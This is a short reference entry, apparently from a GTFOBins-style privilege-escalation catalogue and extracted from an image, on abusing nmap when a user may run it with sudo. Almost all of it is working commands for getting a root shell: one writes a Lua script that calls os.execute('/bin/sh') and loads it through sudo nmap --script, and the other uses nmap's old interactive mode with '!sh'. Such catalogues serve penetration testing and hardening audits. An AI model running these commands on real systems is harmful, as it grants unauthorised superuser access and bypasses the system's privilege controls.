 Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh